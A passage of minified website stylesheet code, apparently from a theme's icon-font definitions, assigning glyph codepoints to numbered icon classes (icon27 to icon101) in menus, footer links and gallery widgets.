.footermenu1 li.icon27>a:before,.mainHeading .icon.icon27:before{content:"\E01a";}#menu li.icon28>a span.icon,#mobilemenu li.icon28>a span.icon{display:inline-block;}#mobilemenu li.icon28>a span.icon:before,#menu li.icon28>a span.icon:before,#breaking.icon28:before,.safirCustomMenu li.icon28 .icon:before,.galleryWidget.withIcon.icon28 .safirthumb span:before,#topmenu li.icon28>a span.icon:before,footer .footermenu1 li.icon28>a:before,.mainHeading .icon.icon28:before{content:"\E01b";}#menu li.icon29>a span.icon,#mobilemenu li.icon29>a span.icon{display:inline-block;}#mobilemenu li.icon29>a span.icon:before,#menu li.icon29>a span.icon:before,#breaking.icon29:before,.safirCustomMenu li.icon29 .icon:before,.galleryWidget.withIcon.icon29 .safirthumb span:before,#topmenu li.icon29>a span.icon:before,footer .footermenu1 li.icon29>a:before,.mainHeading .icon.icon29:before{content:"\E01c";}#menu li.icon30>a span.icon,#mobilemenu li.icon30>a span.icon{display:inline-block;}#mobilemenu li.icon30>a span.icon:before,#menu li.icon30>a span.icon:before,#breaking.icon30:before,.safirCustomMenu li.icon30 .icon:before,.galleryWidget.withIcon.icon30 .safirthumb span:before,#topmenu li.icon30>a span.icon:before,footer .footermenu1 li.icon30>a:before,.mainHeading .icon.icon30:before{content:"\E01d";}#menu li.icon31>a span.icon,#mobilemenu li.icon31>a span.icon{display:inline-block;}#mobilemenu li.icon31>a span.icon:before,#menu li.icon31>a span.icon:before,#breaking.icon31:before,.safirCustomMenu li.icon31 .icon:before,.galleryWidget.withIcon.icon31 .safirthumb span:before,#topmenu li.icon31>a span.icon:before,footer .footermenu1 li.icon31>a:before,.mainHeading .icon.icon31:before{content:"\E01e";}#menu li.icon32>a span.icon,#mobilemenu li.icon32>a span.icon{display:inline-block;}#mobilemenu li.icon32>a span.icon:before,#menu li.icon32>a span.icon:before,#breaking.icon32:before,.safirCustomMenu li.icon32 .icon:before,.galleryWidget.withIcon.icon32 .safirthumb span:before,#topmenu li.icon32>a span.icon:before,footer .footermenu1 li.icon32>a:before,.mainHeading .icon.icon32:before{content:"\E01f";}#menu li.icon33>a span.icon,#mobilemenu li.icon33>a span.icon{display:inline-block;}#mobilemenu li.icon33>a span.icon:before,#menu li.icon33>a span.icon:before,#breaking.icon33:before,.safirCustomMenu li.icon33 .icon:before,.galleryWidget.withIcon.icon33 .safirthumb span:before,#topmenu li.icon33>a span.icon:before,footer .footermenu1 li.icon33>a:before,.mainHeading .icon.icon33:before{content:"\E020";}#menu li.icon34>a span.icon,#mobilemenu li.icon34>a span.icon{display:inline-block;}#mobilemenu li.icon34>a span.icon:before,#menu li.icon34>a span.icon:before,#breaking.icon34:before,.safirCustomMenu li.icon34 .icon:before,.galleryWidget.withIcon.icon34 .safirthumb span:before,#topmenu li.icon34>a span.icon:before,footer .footermenu1 li.icon34>a:before,.mainHeading .icon.icon34:before{content:"\E021";}#menu li.icon35>a span.icon,#mobilemenu li.icon35>a span.icon{display:inline-block;}#mobilemenu li.icon35>a span.icon:before,#menu li.icon35>a span.icon:before,#breaking.icon35:before,.safirCustomMenu li.icon35 .icon:before,.galleryWidget.withIcon.icon35 .safirthumb span:before,#topmenu li.icon35>a span.icon:before,footer .footermenu1 li.icon35>a:before,.mainHeading .icon.icon35:before{content:"\E022";}#menu li.icon36>a span.icon,#mobilemenu li.icon36>a span.icon{display:inline-block;}#mobilemenu li.icon36>a span.icon:before,#menu li.icon36>a span.icon:before,#breaking.icon36:before,.safirCustomMenu li.icon36 .icon:before,.galleryWidget.withIcon.icon36 .safirthumb span:before,#topmenu li.icon36>a span.icon:before,footer .footermenu1 li.icon36>a:before,.mainHeading .icon.icon36:before{content:"\E023";}#menu li.icon37>a span.icon,#mobilemenu li.icon37>a span.icon{display:inline-block;}#mobilemenu li.icon37>a span.icon:before,#menu li.icon37>a span.icon:before,#breaking.icon37:before,.safirCustomMenu li.icon37 .icon:before,.galleryWidget.withIcon.icon37 .safirthumb span:before,#topmenu li.icon37>a span.icon:before,footer .footermenu1 li.icon37>a:before,.mainHeading .icon.icon37:before{content:"\E024";}#menu li.icon38>a span.icon,#mobilemenu li.icon38>a span.icon{display:inline-block;}#mobilemenu li.icon38>a span.icon:before,#menu li.icon38>a span.icon:before,#breaking.icon38:before,.safirCustomMenu li.icon38 .icon:before,.galleryWidget.withIcon.icon38 .safirthumb span:before,#topmenu li.icon38>a span.icon:before,footer .footermenu1 li.icon38>a:before,.mainHeading .icon.icon38:before{content:"\E025";}#menu li.icon39>a span.icon,#mobilemenu li.icon39>a span.icon{display:inline-block;}#mobilemenu li.icon39>a span.icon:before,#menu li.icon39>a span.icon:before,#breaking.icon39:before,.safirCustomMenu li.icon39 .icon:before,.galleryWidget.withIcon.icon39 .safirthumb span:before,#topmenu li.icon39>a span.icon:before,footer .footermenu1 li.icon39>a:before,.mainHeading .icon.icon39:before{content:"\E026";}#menu li.icon40>a span.icon,#mobilemenu li.icon40>a span.icon{display:inline-block;}#mobilemenu li.icon40>a span.icon:before,#menu li.icon40>a span.icon:before,#breaking.icon40:before,.safirCustomMenu li.icon40 .icon:before,.galleryWidget.withIcon.icon40 .safirthumb span:before,#topmenu li.icon40>a span.icon:before,footer .footermenu1 li.icon40>a:before,.mainHeading .icon.icon40:before{content:"\E027";}#menu li.icon41>a span.icon,#mobilemenu li.icon41>a span.icon{display:inline-block;}#mobilemenu li.icon41>a span.icon:before,#menu li.icon41>a span.icon:before,#breaking.icon41:before,.safirCustomMenu li.icon41 .icon:before,.galleryWidget.withIcon.icon41 .safirthumb span:before,#topmenu li.icon41>a span.icon:before,footer .footermenu1 li.icon41>a:before,.mainHeading .icon.icon41:before{content:"\E028";}#menu li.icon42>a span.icon,#mobilemenu li.icon42>a span.icon{display:inline-block;}#mobilemenu li.icon42>a span.icon:before,#menu li.icon42>a span.icon:before,#breaking.icon42:before,.safirCustomMenu li.icon42 .icon:before,.galleryWidget.withIcon.icon42 .safirthumb span:before,#topmenu li.icon42>a span.icon:before,footer .footermenu1 li.icon42>a:before,.mainHeading .icon.icon42:before{content:"\E029";}#menu li.icon43>a span.icon,#mobilemenu li.icon43>a span.icon{display:inline-block;}#mobilemenu li.icon43>a span.icon:before,#menu li.icon43>a span.icon:before,#breaking.icon43:before,.safirCustomMenu li.icon43 .icon:before,.galleryWidget.withIcon.icon43 .safirthumb span:before,#topmenu li.icon43>a span.icon:before,footer .footermenu1 li.icon43>a:before,.mainHeading .icon.icon43:before{content:"\E02a";}#menu li.icon44>a span.icon,#mobilemenu li.icon44>a span.icon{display:inline-block;}#mobilemenu li.icon44>a span.icon:before,#menu li.icon44>a span.icon:before,#breaking.icon44:before,.safirCustomMenu li.icon44 .icon:before,.galleryWidget.withIcon.icon44 .safirthumb span:before,#topmenu li.icon44>a span.icon:before,footer .footermenu1 li.icon44>a:before,.mainHeading .icon.icon44:before{content:"\E02b";}#menu li.icon45>a span.icon,#mobilemenu li.icon45>a span.icon{display:inline-block;}#mobilemenu li.icon45>a span.icon:before,#menu li.icon45>a span.icon:before,#breaking.icon45:before,.safirCustomMenu li.icon45 .icon:before,.galleryWidget.withIcon.icon45 .safirthumb span:before,#topmenu li.icon45>a span.icon:before,footer .footermenu1 li.icon45>a:before,.mainHeading .icon.icon45:before{content:"\E02c";}#menu li.icon46>a span.icon,#mobilemenu li.icon46>a span.icon{display:inline-block;}#mobilemenu li.icon46>a span.icon:before,#menu li.icon46>a span.icon:before,#breaking.icon46:before,.safirCustomMenu li.icon46 .icon:before,.galleryWidget.withIcon.icon46 .safirthumb span:before,#topmenu li.icon46>a span.icon:before,footer .footermenu1 li.icon46>a:before,.mainHeading .icon.icon46:before{content:"\E02d";}#menu li.icon47>a span.icon,#mobilemenu li.icon47>a span.icon{display:inline-block;}#mobilemenu li.icon47>a span.icon:before,#menu li.icon47>a span.icon:before,#breaking.icon47:before,.safirCustomMenu li.icon47 .icon:before,.galleryWidget.withIcon.icon47 .safirthumb span:before,#topmenu li.icon47>a span.icon:before,footer .footermenu1 li.icon47>a:before,.mainHeading .icon.icon47:before{content:"\E02e";}#menu li.icon48>a span.icon,#mobilemenu li.icon48>a span.icon{display:inline-block;}#mobilemenu li.icon48>a span.icon:before,#menu li.icon48>a span.icon:before,#breaking.icon48:before,.safirCustomMenu li.icon48 .icon:before,.galleryWidget.withIcon.icon48 .safirthumb span:before,#topmenu li.icon48>a span.icon:before,footer .footermenu1 li.icon48>a:before,.mainHeading .icon.icon48:before{content:"\E02f";}#menu li.icon49>a span.icon,#mobilemenu li.icon49>a span.icon{display:inline-block;}#mobilemenu li.icon49>a span.icon:before,#menu li.icon49>a span.icon:before,#breaking.icon49:before,.safirCustomMenu li.icon49 .icon:before,.galleryWidget.withIcon.icon49 .safirthumb span:before,#topmenu li.icon49>a span.icon:before,footer .footermenu1 li.icon49>a:before,.mainHeading .icon.icon49:before{content:"\E030";}#menu li.icon50>a span.icon,#mobilemenu li.icon50>a span.icon{display:inline-block;}#mobilemenu li.icon50>a span.icon:before,#menu li.icon50>a span.icon:before,#breaking.icon50:before,.safirCustomMenu li.icon50 .icon:before,.galleryWidget.withIcon.icon50 .safirthumb span:before,#topmenu li.icon50>a span.icon:before,footer .footermenu1 li.icon50>a:before,.mainHeading .icon.icon50:before{content:"\E031";}#menu li.icon51>a span.icon,#mobilemenu li.icon51>a span.icon{display:inline-block;}#mobilemenu li.icon51>a span.icon:before,#menu li.icon51>a span.icon:before,#breaking.icon51:before,.safirCustomMenu li.icon51 .icon:before,.galleryWidget.withIcon.icon51 .safirthumb span:before,#topmenu li.icon51>a span.icon:before,footer .footermenu1 li.icon51>a:before,.mainHeading .icon.icon51:before{content:"\E032";}#menu li.icon52>a span.icon,#mobilemenu li.icon52>a span.icon{display:inline-block;}#mobilemenu li.icon52>a span.icon:before,#menu li.icon52>a span.icon:before,#breaking.icon52:before,.safirCustomMenu li.icon52 .icon:before,.galleryWidget.withIcon.icon52 .safirthumb span:before,#topmenu li.icon52>a span.icon:before,footer .footermenu1 li.icon52>a:before,.mainHeading .icon.icon52:before{content:"\E033";}#menu li.icon53>a span.icon,#mobilemenu li.icon53>a span.icon{display:inline-block;}#mobilemenu li.icon53>a span.icon:before,#menu li.icon53>a span.icon:before,#breaking.icon53:before,.safirCustomMenu li.icon53 .icon:before,.galleryWidget.withIcon.icon53 .safirthumb span:before,#topmenu li.icon53>a span.icon:before,footer .footermenu1 li.icon53>a:before,.mainHeading .icon.icon53:before{content:"\E034";}#menu li.icon54>a span.icon,#mobilemenu li.icon54>a span.icon{display:inline-block;}#mobilemenu li.icon54>a span.icon:before,#menu li.icon54>a span.icon:before,#breaking.icon54:before,.safirCustomMenu li.icon54 .icon:before,.galleryWidget.withIcon.icon54 .safirthumb span:before,#topmenu li.icon54>a span.icon:before,footer .footermenu1 li.icon54>a:before,.mainHeading .icon.icon54:before{content:"\E035";}#menu li.icon55>a span.icon,#mobilemenu li.icon55>a span.icon{display:inline-block;}#mobilemenu li.icon55>a span.icon:before,#menu li.icon55>a span.icon:before,#breaking.icon55:before,.safirCustomMenu li.icon55 .icon:before,.galleryWidget.withIcon.icon55 .safirthumb span:before,#topmenu li.icon55>a span.icon:before,footer .footermenu1 li.icon55>a:before,.mainHeading .icon.icon55:before{content:"\E036";}#menu li.icon56>a span.icon,#mobilemenu li.icon56>a span.icon{display:inline-block;}#mobilemenu li.icon56>a span.icon:before,#menu li.icon56>a span.icon:before,#breaking.icon56:before,.safirCustomMenu li.icon56 .icon:before,.galleryWidget.withIcon.icon56 .safirthumb span:before,#topmenu li.icon56>a span.icon:before,footer .footermenu1 li.icon56>a:before,.mainHeading .icon.icon56:before{content:"\E037";}#menu li.icon57>a span.icon,#mobilemenu li.icon57>a span.icon{display:inline-block;}#mobilemenu li.icon57>a span.icon:before,#menu li.icon57>a span.icon:before,#breaking.icon57:before,.safirCustomMenu li.icon57 .icon:before,.galleryWidget.withIcon.icon57 .safirthumb span:before,#topmenu li.icon57>a span.icon:before,footer .footermenu1 li.icon57>a:before,.mainHeading .icon.icon57:before{content:"\E038";}#menu li.icon58>a span.icon,#mobilemenu li.icon58>a span.icon{display:inline-block;}#mobilemenu li.icon58>a span.icon:before,#menu li.icon58>a span.icon:before,#breaking.icon58:before,.safirCustomMenu li.icon58 .icon:before,.galleryWidget.withIcon.icon58 .safirthumb span:before,#topmenu li.icon58>a span.icon:before,footer .footermenu1 li.icon58>a:before,.mainHeading .icon.icon58:before{content:"\E039";}#menu li.icon59>a span.icon,#mobilemenu li.icon59>a span.icon{display:inline-block;}#mobilemenu li.icon59>a span.icon:before,#menu li.icon59>a span.icon:before,#breaking.icon59:before,.safirCustomMenu li.icon59 .icon:before,.galleryWidget.withIcon.icon59 .safirthumb span:before,#topmenu li.icon59>a span.icon:before,footer .footermenu1 li.icon59>a:before,.mainHeading .icon.icon59:before{content:"\E03a";}#menu li.icon60>a span.icon,#mobilemenu li.icon60>a span.icon{display:inline-block;}#mobilemenu li.icon60>a span.icon:before,#menu li.icon60>a span.icon:before,#breaking.icon60:before,.safirCustomMenu li.icon60 .icon:before,.galleryWidget.withIcon.icon60 .safirthumb span:before,#topmenu li.icon60>a span.icon:before,footer .footermenu1 li.icon60>a:before,.mainHeading .icon.icon60:before{content:"\E03b";}#menu li.icon61>a span.icon,#mobilemenu li.icon61>a span.icon{display:inline-block;}#mobilemenu li.icon61>a span.icon:before,#menu li.icon61>a span.icon:before,#breaking.icon61:before,.safirCustomMenu li.icon61 .icon:before,.galleryWidget.withIcon.icon61 .safirthumb span:before,#topmenu li.icon61>a span.icon:before,footer .footermenu1 li.icon61>a:before,.mainHeading .icon.icon61:before{content:"\E03c";}#menu li.icon62>a span.icon,#mobilemenu li.icon62>a span.icon{display:inline-block;}#mobilemenu li.icon62>a span.icon:before,#menu li.icon62>a span.icon:before,#breaking.icon62:before,.safirCustomMenu li.icon62 .icon:before,.galleryWidget.withIcon.icon62 .safirthumb span:before,#topmenu li.icon62>a span.icon:before,footer .footermenu1 li.icon62>a:before,.mainHeading .icon.icon62:before{content:"\E03d";}#menu li.icon63>a span.icon,#mobilemenu li.icon63>a span.icon{display:inline-block;}#mobilemenu li.icon63>a span.icon:before,#menu li.icon63>a span.icon:before,#breaking.icon63:before,.safirCustomMenu li.icon63 .icon:before,.galleryWidget.withIcon.icon63 .safirthumb span:before,#topmenu li.icon63>a span.icon:before,footer .footermenu1 li.icon63>a:before,.mainHeading .icon.icon63:before{content:"\E03e";}#menu li.icon64>a span.icon,#mobilemenu li.icon64>a span.icon{display:inline-block;}#mobilemenu li.icon64>a span.icon:before,#menu li.icon64>a span.icon:before,#breaking.icon64:before,.safirCustomMenu li.icon64 .icon:before,.galleryWidget.withIcon.icon64 .safirthumb span:before,#topmenu li.icon64>a span.icon:before,footer .footermenu1 li.icon64>a:before,.mainHeading .icon.icon64:before{content:"\E03f";}#menu li.icon65>a span.icon,#mobilemenu li.icon65>a span.icon{display:inline-block;}#mobilemenu li.icon65>a span.icon:before,#menu li.icon65>a span.icon:before,#breaking.icon65:before,.safirCustomMenu li.icon65 .icon:before,.galleryWidget.withIcon.icon65 .safirthumb span:before,#topmenu li.icon65>a span.icon:before,footer .footermenu1 li.icon65>a:before,.mainHeading .icon.icon65:before{content:"\E040";}#menu li.icon66>a span.icon,#mobilemenu li.icon66>a span.icon{display:inline-block;}#mobilemenu li.icon66>a span.icon:before,#menu li.icon66>a span.icon:before,#breaking.icon66:before,.safirCustomMenu li.icon66 .icon:before,.galleryWidget.withIcon.icon66 .safirthumb span:before,#topmenu li.icon66>a span.icon:before,footer .footermenu1 li.icon66>a:before,.mainHeading .icon.icon66:before{content:"\E041";}#menu li.icon67>a span.icon,#mobilemenu li.icon67>a span.icon{display:inline-block;}#mobilemenu li.icon67>a span.icon:before,#menu li.icon67>a span.icon:before,#breaking.icon67:before,.safirCustomMenu li.icon67 .icon:before,.galleryWidget.withIcon.icon67 .safirthumb span:before,#topmenu li.icon67>a span.icon:before,footer .footermenu1 li.icon67>a:before,.mainHeading .icon.icon67:before{content:"\E042";}#menu li.icon68>a span.icon,#mobilemenu li.icon68>a span.icon{display:inline-block;}#mobilemenu li.icon68>a span.icon:before,#menu li.icon68>a span.icon:before,#breaking.icon68:before,.safirCustomMenu li.icon68 .icon:before,.galleryWidget.withIcon.icon68 .safirthumb span:before,#topmenu li.icon68>a span.icon:before,footer .footermenu1 li.icon68>a:before,.mainHeading .icon.icon68:before{content:"\E043";}#menu li.icon69>a span.icon,#mobilemenu li.icon69>a span.icon{display:inline-block;}#mobilemenu li.icon69>a span.icon:before,#menu li.icon69>a span.icon:before,#breaking.icon69:before,.safirCustomMenu li.icon69 .icon:before,.galleryWidget.withIcon.icon69 .safirthumb span:before,#topmenu li.icon69>a span.icon:before,footer .footermenu1 li.icon69>a:before,.mainHeading .icon.icon69:before{content:"\E044";}#menu li.icon70>a span.icon,#mobilemenu li.icon70>a span.icon{display:inline-block;}#mobilemenu li.icon70>a span.icon:before,#menu li.icon70>a span.icon:before,#breaking.icon70:before,.safirCustomMenu li.icon70 .icon:before,.galleryWidget.withIcon.icon70 .safirthumb span:before,#topmenu li.icon70>a span.icon:before,footer .footermenu1 li.icon70>a:before,.mainHeading .icon.icon70:before{content:"\E045";}#menu li.icon71>a span.icon,#mobilemenu li.icon71>a span.icon{display:inline-block;}#mobilemenu li.icon71>a span.icon:before,#menu li.icon71>a span.icon:before,#breaking.icon71:before,.safirCustomMenu li.icon71 .icon:before,.galleryWidget.withIcon.icon71 .safirthumb span:before,#topmenu li.icon71>a span.icon:before,footer .footermenu1 li.icon71>a:before,.mainHeading .icon.icon71:before{content:"\E046";}#menu li.icon72>a span.icon,#mobilemenu li.icon72>a span.icon{display:inline-block;}#mobilemenu li.icon72>a span.icon:before,#menu li.icon72>a span.icon:before,#breaking.icon72:before,.safirCustomMenu li.icon72 .icon:before,.galleryWidget.withIcon.icon72 .safirthumb span:before,#topmenu li.icon72>a span.icon:before,footer .footermenu1 li.icon72>a:before,.mainHeading .icon.icon72:before{content:"\E047";}#menu li.icon73>a span.icon,#mobilemenu li.icon73>a span.icon{display:inline-block;}#mobilemenu li.icon73>a span.icon:before,#menu li.icon73>a span.icon:before,#breaking.icon73:before,.safirCustomMenu li.icon73 .icon:before,.galleryWidget.withIcon.icon73 .safirthumb span:before,#topmenu li.icon73>a span.icon:before,footer .footermenu1 li.icon73>a:before,.mainHeading .icon.icon73:before{content:"\E048";}#menu li.icon74>a span.icon,#mobilemenu li.icon74>a span.icon{display:inline-block;}#mobilemenu li.icon74>a span.icon:before,#menu li.icon74>a span.icon:before,#breaking.icon74:before,.safirCustomMenu li.icon74 .icon:before,.galleryWidget.withIcon.icon74 .safirthumb span:before,#topmenu li.icon74>a span.icon:before,footer .footermenu1 li.icon74>a:before,.mainHeading .icon.icon74:before{content:"\E049";}#menu li.icon75>a span.icon,#mobilemenu li.icon75>a span.icon{display:inline-block;}#mobilemenu li.icon75>a span.icon:before,#menu li.icon75>a span.icon:before,#breaking.icon75:before,.safirCustomMenu li.icon75 .icon:before,.galleryWidget.withIcon.icon75 .safirthumb span:before,#topmenu li.icon75>a span.icon:before,footer .footermenu1 li.icon75>a:before,.mainHeading .icon.icon75:before{content:"\E04a";}#menu li.icon76>a span.icon,#mobilemenu li.icon76>a span.icon{display:inline-block;}#mobilemenu li.icon76>a span.icon:before,#menu li.icon76>a span.icon:before,#breaking.icon76:before,.safirCustomMenu li.icon76 .icon:before,.galleryWidget.withIcon.icon76 .safirthumb span:before,#topmenu li.icon76>a span.icon:before,footer .footermenu1 li.icon76>a:before,.mainHeading .icon.icon76:before{content:"\E04b";}#menu li.icon77>a span.icon,#mobilemenu li.icon77>a span.icon{display:inline-block;}#mobilemenu li.icon77>a span.icon:before,#menu li.icon77>a span.icon:before,#breaking.icon77:before,.safirCustomMenu li.icon77 .icon:before,.galleryWidget.withIcon.icon77 .safirthumb span:before,#topmenu li.icon77>a span.icon:before,footer .footermenu1 li.icon77>a:before,.mainHeading .icon.icon77:before{content:"\E04c";}#menu li.icon78>a span.icon,#mobilemenu li.icon78>a span.icon{display:inline-block;}#mobilemenu li.icon78>a span.icon:before,#menu li.icon78>a span.icon:before,#breaking.icon78:before,.safirCustomMenu li.icon78 .icon:before,.galleryWidget.withIcon.icon78 .safirthumb span:before,#topmenu li.icon78>a span.icon:before,footer .footermenu1 li.icon78>a:before,.mainHeading .icon.icon78:before{content:"\E04d";}#menu li.icon79>a span.icon,#mobilemenu li.icon79>a span.icon{display:inline-block;}#mobilemenu li.icon79>a span.icon:before,#menu li.icon79>a span.icon:before,#breaking.icon79:before,.safirCustomMenu li.icon79 .icon:before,.galleryWidget.withIcon.icon79 .safirthumb span:before,#topmenu li.icon79>a span.icon:before,footer .footermenu1 li.icon79>a:before,.mainHeading .icon.icon79:before{content:"\E04e";}#menu li.icon80>a span.icon,#mobilemenu li.icon80>a span.icon{display:inline-block;}#mobilemenu li.icon80>a span.icon:before,#menu li.icon80>a span.icon:before,#breaking.icon80:before,.safirCustomMenu li.icon80 .icon:before,.galleryWidget.withIcon.icon80 .safirthumb span:before,#topmenu li.icon80>a span.icon:before,footer .footermenu1 li.icon80>a:before,.mainHeading .icon.icon80:before{content:"\E04f";}#menu li.icon81>a span.icon,#mobilemenu li.icon81>a span.icon{display:inline-block;}#mobilemenu li.icon81>a span.icon:before,#menu li.icon81>a span.icon:before,#breaking.icon81:before,.safirCustomMenu li.icon81 .icon:before,.galleryWidget.withIcon.icon81 .safirthumb span:before,#topmenu li.icon81>a span.icon:before,footer .footermenu1 li.icon81>a:before,.mainHeading .icon.icon81:before{content:"\E050";}#menu li.icon82>a span.icon,#mobilemenu li.icon82>a span.icon{display:inline-block;}#mobilemenu li.icon82>a span.icon:before,#menu li.icon82>a span.icon:before,#breaking.icon82:before,.safirCustomMenu li.icon82 .icon:before,.galleryWidget.withIcon.icon82 .safirthumb span:before,#topmenu li.icon82>a span.icon:before,footer .footermenu1 li.icon82>a:before,.mainHeading .icon.icon82:before{content:"\E051";}#menu li.icon83>a span.icon,#mobilemenu li.icon83>a span.icon{display:inline-block;}#mobilemenu li.icon83>a span.icon:before,#menu li.icon83>a span.icon:before,#breaking.icon83:before,.safirCustomMenu li.icon83 .icon:before,.galleryWidget.withIcon.icon83 .safirthumb span:before,#topmenu li.icon83>a span.icon:before,footer .footermenu1 li.icon83>a:before,.mainHeading .icon.icon83:before{content:"\E052";}#menu li.icon84>a span.icon,#mobilemenu li.icon84>a span.icon{display:inline-block;}#mobilemenu li.icon84>a span.icon:before,#menu li.icon84>a span.icon:before,#breaking.icon84:before,.safirCustomMenu li.icon84 .icon:before,.galleryWidget.withIcon.icon84 .safirthumb span:before,#topmenu li.icon84>a span.icon:before,footer .footermenu1 li.icon84>a:before,.mainHeading .icon.icon84:before{content:"\E053";}#menu li.icon85>a span.icon,#mobilemenu li.icon85>a span.icon{display:inline-block;}#mobilemenu li.icon85>a span.icon:before,#menu li.icon85>a span.icon:before,#breaking.icon85:before,.safirCustomMenu li.icon85 .icon:before,.galleryWidget.withIcon.icon85 .safirthumb span:before,#topmenu li.icon85>a span.icon:before,footer .footermenu1 li.icon85>a:before,.mainHeading .icon.icon85:before{content:"\E054";}#menu li.icon86>a span.icon,#mobilemenu li.icon86>a span.icon{display:inline-block;}#mobilemenu li.icon86>a span.icon:before,#menu li.icon86>a span.icon:before,#breaking.icon86:before,.safirCustomMenu li.icon86 .icon:before,.galleryWidget.withIcon.icon86 .safirthumb span:before,#topmenu li.icon86>a span.icon:before,footer .footermenu1 li.icon86>a:before,.mainHeading .icon.icon86:before{content:"\E055";}#menu li.icon87>a span.icon,#mobilemenu li.icon87>a span.icon{display:inline-block;}#mobilemenu li.icon87>a span.icon:before,#menu li.icon87>a span.icon:before,#breaking.icon87:before,.safirCustomMenu li.icon87 .icon:before,.galleryWidget.withIcon.icon87 .safirthumb span:before,#topmenu li.icon87>a span.icon:before,footer .footermenu1 li.icon87>a:before,.mainHeading .icon.icon87:before{content:"\E056";}#menu li.icon88>a span.icon,#mobilemenu li.icon88>a span.icon{display:inline-block;}#mobilemenu li.icon88>a span.icon:before,#menu li.icon88>a span.icon:before,#breaking.icon88:before,.safirCustomMenu li.icon88 .icon:before,.galleryWidget.withIcon.icon88 .safirthumb span:before,#topmenu li.icon88>a span.icon:before,footer .footermenu1 li.icon88>a:before,.mainHeading .icon.icon88:before{content:"\E057";}#menu li.icon89>a span.icon,#mobilemenu li.icon89>a span.icon{display:inline-block;}#mobilemenu li.icon89>a span.icon:before,#menu li.icon89>a span.icon:before,#breaking.icon89:before,.safirCustomMenu li.icon89 .icon:before,.galleryWidget.withIcon.icon89 .safirthumb span:before,#topmenu li.icon89>a span.icon:before,footer .footermenu1 li.icon89>a:before,.mainHeading .icon.icon89:before{content:"\E058";}#menu li.icon90>a span.icon,#mobilemenu li.icon90>a span.icon{display:inline-block;}#mobilemenu li.icon90>a span.icon:before,#menu li.icon90>a span.icon:before,#breaking.icon90:before,.safirCustomMenu li.icon90 .icon:before,.galleryWidget.withIcon.icon90 .safirthumb span:before,#topmenu li.icon90>a span.icon:before,footer .footermenu1 li.icon90>a:before,.mainHeading .icon.icon90:before{content:"\E059";}#menu li.icon91>a span.icon,#mobilemenu li.icon91>a span.icon{display:inline-block;}#mobilemenu li.icon91>a span.icon:before,#menu li.icon91>a span.icon:before,#breaking.icon91:before,.safirCustomMenu li.icon91 .icon:before,.galleryWidget.withIcon.icon91 .safirthumb span:before,#topmenu li.icon91>a span.icon:before,footer .footermenu1 li.icon91>a:before,.mainHeading .icon.icon91:before{content:"\E05a";}#menu li.icon92>a span.icon,#mobilemenu li.icon92>a span.icon{display:inline-block;}#mobilemenu li.icon92>a span.icon:before,#menu li.icon92>a span.icon:before,#breaking.icon92:before,.safirCustomMenu li.icon92 .icon:before,.galleryWidget.withIcon.icon92 .safirthumb span:before,#topmenu li.icon92>a span.icon:before,footer .footermenu1 li.icon92>a:before,.mainHeading .icon.icon92:before{content:"\E05b";}#menu li.icon93>a span.icon,#mobilemenu li.icon93>a span.icon{display:inline-block;}#mobilemenu li.icon93>a span.icon:before,#menu li.icon93>a span.icon:before,#breaking.icon93:before,.safirCustomMenu li.icon93 .icon:before,.galleryWidget.withIcon.icon93 .safirthumb span:before,#topmenu li.icon93>a span.icon:before,footer .footermenu1 li.icon93>a:before,.mainHeading .icon.icon93:before{content:"\E05c";}#menu li.icon94>a span.icon,#mobilemenu li.icon94>a span.icon{display:inline-block;}#mobilemenu li.icon94>a span.icon:before,#menu li.icon94>a span.icon:before,#breaking.icon94:before,.safirCustomMenu li.icon94 .icon:before,.galleryWidget.withIcon.icon94 .safirthumb span:before,#topmenu li.icon94>a span.icon:before,footer .footermenu1 li.icon94>a:before,.mainHeading .icon.icon94:before{content:"\E05d";}#menu li.icon95>a span.icon,#mobilemenu li.icon95>a span.icon{display:inline-block;}#mobilemenu li.icon95>a span.icon:before,#menu li.icon95>a span.icon:before,#breaking.icon95:before,.safirCustomMenu li.icon95 .icon:before,.galleryWidget.withIcon.icon95 .safirthumb span:before,#topmenu li.icon95>a span.icon:before,footer .footermenu1 li.icon95>a:before,.mainHeading .icon.icon95:before{content:"\E05e";}#menu li.icon96>a span.icon,#mobilemenu li.icon96>a span.icon{display:inline-block;}#mobilemenu li.icon96>a span.icon:before,#menu li.icon96>a span.icon:before,#breaking.icon96:before,.safirCustomMenu li.icon96 .icon:before,.galleryWidget.withIcon.icon96 .safirthumb span:before,#topmenu li.icon96>a span.icon:before,footer .footermenu1 li.icon96>a:before,.mainHeading .icon.icon96:before{content:"\E05f";}#menu li.icon97>a span.icon,#mobilemenu li.icon97>a span.icon{display:inline-block;}#mobilemenu li.icon97>a span.icon:before,#menu li.icon97>a span.icon:before,#breaking.icon97:before,.safirCustomMenu li.icon97 .icon:before,.galleryWidget.withIcon.icon97 .safirthumb span:before,#topmenu li.icon97>a span.icon:before,footer .footermenu1 li.icon97>a:before,.mainHeading .icon.icon97:before{content:"\E060";}#menu li.icon98>a span.icon,#mobilemenu li.icon98>a span.icon{display:inline-block;}#mobilemenu li.icon98>a span.icon:before,#menu li.icon98>a span.icon:before,#breaking.icon98:before,.safirCustomMenu li.icon98 .icon:before,.galleryWidget.withIcon.icon98 .safirthumb span:before,#topmenu li.icon98>a span.icon:before,footer .footermenu1 li.icon98>a:before,.mainHeading .icon.icon98:before{content:"\E061";}#menu li.icon99>a span.icon,#mobilemenu li.icon99>a span.icon{display:inline-block;}#mobilemenu li.icon99>a span.icon:before,#menu li.icon99>a span.icon:before,#breaking.icon99:before,.safirCustomMenu li.icon99 .icon:before,.galleryWidget.withIcon.icon99 .safirthumb span:before,#topmenu li.icon99>a span.icon:before,footer .footermenu1 li.icon99>a:before,.mainHeading .icon.icon99:before{content:"\E062";}#menu li.icon100>a span.icon,#mobilemenu li.icon100>a span.icon{display:inline-block;}#mobilemenu li.icon100>a span.icon:before,#menu li.icon100>a span.icon:before,#breaking.icon100:before,.safirCustomMenu li.icon100 .icon:before,.galleryWidget.withIcon.icon100 .safirthumb span:before,#topmenu li.icon100>a span.icon:before,footer .footermenu1 li.icon100>a:before,.mainHeading .icon.icon100:before{content:"\E063";}#menu li.icon101>a span.icon,#mobilemenu li.icon101>a span.icon{display:inline-block;}#mobilemenu li.icon101>a span.icon:before,#menu li.icon101>a span.icon:before,#breaking.icon101:before,.safirCustomMenu li.icon101 .icon:before,.galleryWidget.withIcon.icon101 .safirthumb span:before,#topmenu li.icon101>a span.icon:before,footer .footermenu1 li.icon101>a:before,.mainHeading .icon.icon101:before{content:"\E064";}#menu li.icon102>a span.icon,#mobilemenu li.icon102>a span.icon{display:inline-block;}#mobilemenu 